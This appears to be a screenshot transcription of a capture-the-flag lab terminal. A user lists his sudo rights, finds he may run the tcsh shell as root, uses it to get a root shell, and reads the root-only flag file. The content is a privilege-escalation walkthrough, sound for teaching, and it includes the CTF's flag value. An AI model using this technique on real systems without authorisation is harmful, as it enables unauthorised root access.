 Activities Applications Terminal Tue May 7 21:37
ubuntu@csc665-ctf: ~
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] file ...
george@371c3598bd16:~$ sudo -i
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for george:
Sorry, user george is not allowed to execute '/bin/bash' as root on 371c3598bd16.
george@371c3598bd16:~$ sudo -1
sudo: invalid option -- '1'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] [VAR=value]
[-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] file ...
george@371c3598bd16:~$ sudo -l
[sudo] password for george:
Matching Defaults entries for george on 371c3598bd16:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User george may run the following commands on 371c3598bd16:
(root) /usr/bin/tcsh
george@371c3598bd16:~$ sudo /usr/bin/tcsh
371c3598bd16:/home/george# cat /root/flah.txt
cat: /root/flah.txt: No such file or directory
371c3598bd16:/home/george# ls
ctfbuf 'url?sa=t' wget-log
371c3598bd16:/home/george# ls -1
ctfbuf
'url?sa=t'
wget-log
371c3598bd16:/home/george# cat /root/flag.txt
csc380ctf{r00tt00rr00tt00r}
371c3598bd16:/home/george#